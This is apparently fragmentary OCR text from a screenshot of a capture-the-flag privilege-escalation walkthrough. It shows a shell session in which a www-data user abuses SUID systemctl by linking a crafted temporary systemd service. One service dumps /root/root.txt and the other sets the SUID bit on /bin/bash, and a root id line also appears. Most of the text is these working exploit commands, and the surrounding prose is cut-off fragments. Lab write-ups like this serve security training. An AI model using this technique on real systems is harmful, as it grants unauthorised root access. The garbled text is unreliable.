 a file. SUID gives
(rather than the user who
vd). This is because to
to, root does; so it has root
Answer
Hint
o escalate your privileges
Answer
Hint
Addi
uid=0(root) gid=0(root) groups=0(root)
back
bash: line 7: back: command not found
exit
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output1"
[Install]
WantedBy=multi-user.target' > $TF> > > >
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.fPwr0T0v2T.service to /tmp/tmp.fPwr
0T0v2T.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.fPwr0T0v2T.
service to /tmp/tmp.fPwr0T0v2T.service.
$ cat /tmp/output1
a58ff8579f0a9270368d33a9966c7fd5
$ whoami
www-data
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF> > > >
$
ied
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos